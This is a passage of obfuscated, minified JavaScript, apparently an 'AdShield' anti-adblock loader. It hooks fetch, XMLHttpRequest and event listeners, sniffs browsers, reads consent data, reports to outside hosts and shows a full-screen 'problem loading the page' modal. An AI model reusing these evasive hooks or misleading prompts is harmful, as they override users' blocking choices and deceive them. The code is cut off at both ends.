","atob-btoa","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","content","naver","ssmas","listenerId","mezzomedia","core-ads","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","visualViewport","setTimeout","getElementsByClassName","className","reserved2Output","btoa","tel:","script malformed. source length: ","classList","document.querySelector","worldhistory.org","application/javascript","Node","domain switch: no src attribute","parseFloat","return this","stopPropagation","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","charset","script not executed(inline)","closest","cWJ1dw==","sentrySampleRatio","isArray","setItem","3812817gsElrn","Url",", Script-Crc32: ","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","ar-yahoo-v1","iterator","https://cadmus.script.ac","getPropertyValue","source","w2g","em1wYw==","outerHTML","parseInt","promise","DocumentFragment","cache_is_blocking_ads","load","cmVzZXJ2ZWQySW5wdXQ=","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","teads","snigel","parent","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","Range","MessagePort","stopImmediatePropagation","bmxvYw==","PerformanceResourceTiming","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","ing","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","&is_brave=","race","cmVzZXJ2ZWQy","__sa_","AdShield API cmd.push result","style","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","close","scrollWidth","constructor","Headers","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","children","tri","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","as-extra","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","Click","gpt-rubicon","domain switched","HTMLImageElement","minutemedia","gpt-adsinteractive","/resources/","&message=","HTMLVideoElement","_isTcfNeeded","&url=","129672GfgfSh","jkl","3100880OLgKMo","some","createElement","test/view/passed","Math","findIndex","onreadystatechange","attributionSrc","coupang-dynamic","URL","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","port","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","ping","childElementCount","#as_domain","pubkey","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","aXRoYw==","promise tainted","getTime","ar-v1","toString","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","gecko/","httpEquiv","div#contents > span#ads","aXJycg==","adfit","<html></html>","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","entries","Forcepoint","gpt-adingo","getDeviceInfo","warn","xhr.onreadystatechange not set","innerHTML","insertAdjacentElement","HTMLMetaElement","Date","Navigator","dispatchEvent","abs","https://html-load.com","headers","finally","inventories_key","Node_baseURI","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","255RqkKpi","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","can't access document.hidden","(E2) Invalid protect url: ","HTMLIFrameElement","location","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","fetchLater","&title=","keyval","message","getBoundingClientRect","data-query","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","Array","reserved1","all","as-revalidator","safari","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","Object","nhn","as_","combo","responseXML","focus/","stack","removeEventListener","Failed to execute packing script","getElementById","fGAJJ1JxajZDTldIXUk4c3g3dTNm","element-tagName","raptive","parseFromString","), url: ","/resources/v2/","num","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","PTZhMEc+UE9vMzdudj94JjFgXTJ0","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","eventName","tcString","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","gpt-nextmillenium","postMessage","setImmediate","innerHeight","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","keys","requestAnimationFrame","adingo","char must be length 1","html","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","FontFace","hostage","transferSize","pubads","setAttribute","forEach","matches","fetchScript error(script malformed), url: ","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","document.getElementById","gpt-adshield","width","HTMLAnchorElement","__gpp","check","flatMap","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","action","History",", cfRay: ","sleipnir/","samsungbrowser","Y29rcQ==","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","rtt","gpt-anymind","adshieldMaxRTT","Event","&type=negotiate_fail","height","inventory_name","alert","Failed to decode protect-url: url is empty","token=","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","element-attributes","function","sdkVersion","], X-Crc32: ","search","opt/","Integrity check failed: ","sping","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","HTMLMediaElement",'{"type": "tag", "marshalled": "<html></html>"}',"log","adsense",'{"apply-ratio":1,"',"Loader aborted: ","IntersectionObserverEntry","copyScriptElement","HTMLStyleElement","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","catch","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","recovery","setInterval","encodedBodySize","CSSStyleSheet","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","try-catch","CSSStyleDeclaration.set/get/removeProperty","configIndex","clearInterval","728","ddg/","isFirefox","signalStatus","bnh6bg==","__tcfapi","contains","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","push","geniee","data-resource","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","version=","Number","_as_res","error on contentWindow","gpt-adpushup","isGecko","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","blob:","innerWidth","tags","debug","JlhEX1FPaE1ybHRwUjFjNHpHClk=","undefined","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","hostname","2gbvwxo","isNaN","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","clearTimeout","Script","language","prototype","map","decodeURI","isSamsungBrowser","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","googletag","document.hidden","adshield-api","Response","setAttributeNS","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","XMLHttpRequest.onreadystatechange","Date.now is not a function","status","as_window_id","getEntriesByType","display","object-keys","reverse","RegExp","pagehide","filter","a24xZWhvNmZqYnI0MHB4YzlpMnE=","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","&domain=","Function","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","fetchScript error(status: ","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","/report?","left","src","Failed to get key from: ","ariaLabel","responseURL","http","startsWith","insertAdjacentHTML","https://report.error-report.com/modal?","opr","insertBefore","status code: ","appendChild","anymind","string","document.getElementsByTagName","length","document - link element","_fa_","call","reload","nextSibling","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","script not executed(blob)","Map","poster","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","string-try-catch","N3k6eDIxOF1VI05DfW5XYU1Te0w=","querySelector","Firefox/","Yml4cXJod245emptNTRvMTJmZTBz","number","javascript:","document.createElement","fxios/","dXl5aw==","parentNode","gpt-andbeyond","utf-8","ZndiaA==","AdShield API cmd","wp-data","JSON","chrome","shift","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","gpt-enliple","contentDocument","cultureg","adshieldAvgRTT","str","gpt-nextmillennium","childNodes","insertAfter","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","findLastIndex","cachedResultIsInAdIframe","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","top","trident",". Phase: ","div","async","output","removeItem","gpt-vuukle","crios","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","readyState","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","reserved1Input","em5iZw==","endpoint","base64 failed","stylesheet",", StatusCode: [","TkduRThhX3kuRmpZTz00dzNdcDc=","query","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","addModule","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","as_modal_loaded","get-computed-style","tcloaded","url","aWQ=","data-sdk","SharedStorageWorklet","setHTMLUnsafe","MessageEvent","resources-v2://","scrollY","overflow","atob","adshield","Css","split","Invalid reserved state: ","android","a2Zwdg==","last_bfa_at","stringify","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","reduce","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","profile","Cf-Ray","ZmthZA==","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9"];return(t=function(){return e})()}(function(){const n=e,o=t();for(;;)try{if(938812===-parseInt(n(1276))/1+-parseInt(n(1015))/2*(parseInt(n(752))/3)+parseInt(n(812))/4*(parseInt(n(866))/5)+parseInt(n(1260))/6*(parseInt(n(628))/7)+parseInt(n(814))/8+-parseInt(n(621))/9+parseInt(n(419))/10)break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const t=e;var n={};n.g=function(){const t=e;if(t(1284)==typeof globalThis)return globalThis;try{return this||new Function(t(742))()}catch(e){if(t(1284)==typeof window)return window}}();const o=t=>{const n=e;let o=0;for(let e=0,r=t[n(1067)];e<r;e++)o=(o<<5)-o+t[n(1205)](e),o|=0;return o},r=class{static[t(935)](){const e=t;var n,r;let i=arguments[e(1067)]>0&&void 0!==arguments[0]?arguments[0]:e(979),c=!(arguments[e(1067)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[e(1179)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=e(889)+o(i+"_"+s),m=e(889)+o(i+"_"+l),f=e(889)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(e){const n=t;return(i=n(958)==typeof Symbol&&n(625)==typeof Symbol[n(757)]?function(e){return typeof e}:function(e){const t=n;return e&&t(958)==typeof Symbol&&e[t(793)]===Symbol&&e!==Symbol[t(1021)]?t(625):typeof e})(e)}function c(n,o,r){const c=t;return a=function(t){const n=e;if(n(1284)!=i(t)||!t)return t;var o=t[Symbol[n(1210)]];if(void 0!==o){var r=o[n(1070)](t,n(1065));if(n(1284)!=i(r))return r;throw new TypeError(n(613))}return String(t)}(o),(o=c(625)==i(a)?a:a+"")in n?Object[c(709)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var a}const a=8e3;class s{static[t(640)](e){this[t(810)]=e}static[t(678)](e){const n=t;let o=!(arguments[n(1067)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(1067)]>2&&void 0!==arguments[2]?arguments[2]:n(531);try{return o&&(e=l(e)),window[r][n(560)](e)}catch(e){return""}}static[t(652)](n,o){const r=t;let i=!(arguments[r(1067)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(1067)]>3&&void 0!==arguments[3]?arguments[3]:r(531);try{if(i&&(n=l(n)),!this[r(810)])return window[c][r(751)](n,o);(async function(){const t=r,{enableGpp:i=!1}={},s=await function(){const{tcfTimeoutMs:t=a,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=e;try{var c,s;await function(){const t=e;let n=arguments[t(1067)]>0&&void 0!==arguments[0]?arguments[0]:a;return new Promise(((e,o)=>{const r=t,i=Date[r(1179)](),c=()=>{const t=r;t(958)!=typeof window[t(993)]?Date[t(1179)]()-i>n?o(new Error(t(1163))):setTimeout(c,50):e(window[t(993)])};c()}))}(t);let l=!1;const d=e=>!(!e||i(1137)!==e[i(714)]&&i(542)!==e[i(714)]||n&&!e[i(908)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(993)])||void 0===r||r[n(1070)](c,n(894),2,(()=>{}),e[n(722)])}catch{}o(e)}};null===(c=(s=window)[i(993)])||void 0===c||c[i(1070)](s,i(683),2,u),setTimeout((()=>{l||r(new Error(i(470)))}),t)}catch(e){r(e)}}))}();if(!function(t){const n=e;var o,r;return!!(null!==(o=null===(r=t[n(1166)])||void 0===r?void 0:r[n(653)])&&void 0!==o?o:{})[1]}(s))throw new Error(t(1219));let l;if(i)try{l=await function(){const e=t;let n=arguments[e(1067)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((t,o)=>{const r=e,i=Date[r(1179)](),c=()=>{const e=r;e(958)!=typeof window[e(934)]?Date[e(1179)]()-i>n?o(new Error(e(1223))):setTimeout(c,50):(()=>{const n=e;try{var o,r,i,c;null===(o=(r=window)[n(934)])||void 0===o||o[n(1070)](r,n(683),((e,o)=>{const r=n;o&&e&&(r(588)===e[r(907)]||r(991)===e[r(907)])&&t(e)})),null===(i=(c=window)[n(934)])||void 0===i||i[n(1070)](c,n(1207),((e,o)=>{o&&e&&t({eventName:n(1231),data:e})}))}catch{}})()};c()}))}()}catch(e){console[t(850)](e)}return{result:await Promise[t(1193)]((e=>{const r=t;let{tcData:i,gppInfo:a}=e;window[c][r(751)](n,o)})({tcData:s,gppInfo:l})),tcData:s,gppInfo:l}})()[r(977)]((e=>{}))}catch(e){}}static[t(577)](e){const n=t;let o=!(arguments[n(1067)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(1067)]>2&&void 0!==arguments[2]?arguments[2]:n(531);try{return o&&(e=l(e)),window[r][n(1116)](e)}catch(e){}}}c(s,t(810),!1);const l=e=>""[t(482)](window[t(871)][t(573)],t(1069))[t(482)](btoa(e));class d{static[t(599)](){const e=t;try{if(null!=window[e(604)][e(1270)]&&e(599)===window[e(604)][e(1270)][e(599)][e(626)])return!0}catch(e){}return!1}static[t(614)](){const e=t;try{if(d[e(599)]())return!1;const t=navigator[e(517)][e(468)](),n=[e(885)];return![e(1095),e(712),e(622),e(1060),e(483),e(962),e(1111),e(1118),e(519),e(702),e(989),e(720),e(459)][e(815)]((n=>t[e(596)](n)))&&n[e(815)]((n=>t[e(596)](n)))}catch(e){}return!1}static[t(990)](){const e=t;try{if(d[e(599)]())return!1;const t=navigator[e(517)][e(468)]();if(t[e(596)](e(892))||t[e(596)](e(1086)))return!0;const n=[e(519)];return![e(1095),e(712),e(622),e(1060),e(483),e(962),e(1111),e(1118),e(702),e(989),e(720),e(459)][e(815)]((n=>t[e(596)](n)))&&n[e(815)]((n=>t[e(596)](n)))}catch(e){}return!1}static[t(1024)](){const e=t;try{const t=navigator[e(517)][e(468)]();return t[e(596)](e(1152))&&t[e(596)](e(942))}catch(e){}return!1}static[t(1165)](){const e=t;try{return navigator[e(517)][e(468)]()[e(596)](e(941))}catch(e){}return!1}static[t(1005)](){const e=t;return navigator[e(517)][e(468)]()[e(596)](e(839))}}const u=(e,n)=>{const o=t;if(o(1065)!=typeof e||o(1065)!=typeof n)return!1;const r=e[o(1067)],i=n[o(1067)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let t=0;t<e[o(1067)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(1067)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(e,n)=>{const o=t;if(o(1065)!=typeof e||o(1065)!=typeof n)return-1;const r=e[o(1067)],i=n[o(1067)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let t=0;t<e[o(1067)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(1067)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return t}return-1},f=e=>{const n=t,o=navigator[n(517)],r=m(o,e);if(-1===r)return-1;let i="";for(let t=r+e[n(1067)];t<o[n(1067)];t++){const e=o[n(1205)](t);if(e<48||e>57)break;i+=o[t]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[t(1225)](HTMLIFrameElement[t(1021)],t(528)),XMLHttpRequest_open:()=>h(window,t(463),t(1164)),Window_decodeURIComponent:()=>h(window,t(1265),t(1243)),Window_fetch:()=>h(window,t(1265),t(659)),Element_setAttribute:()=>h(window,t(581),t(925)),EventTarget_addEventListener:()=>h(window,t(1229),t(683))},x=t(786)+window[t(732)](window[t(871)][t(423)]),p={get(){return this[t(1241)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const e=t;window[x]=window[x]||{};for(const[t,n]of Object[e(846)](w))window[x][t]||(window[x][t]=n())}};function h(e,n,o){const r=t;var i,c,a;return r(1215)===n[r(468)]()?e[o]:r(553)===n?null===(i=e[r(553)])||void 0===i?void 0:i[o]:r(1094)===n?null===(c=e[r(1094)])||void 0===c?void 0:c[o]:null===(a=e[n])||void 0===a||null===(a=a[r(1021)])||void 0===a?void 0:a[o]}const g={appendChild:Node[t(1021)][t(1063)],insertBefore:Node[t(1021)][t(1061)]};function v(e,n){const o=t;n[o(1072)]?g[o(1061)][o(1070)](n[o(679)],e,n[o(1072)]):g[o(1063)][o(1070)](n[o(1088)],e)}function b(e){const n=t;g[n(1063)][n(1070)](document[n(567)],e)}function y(e){const n=t,o=document[n(816)](e[n(1281)]);for(const t of 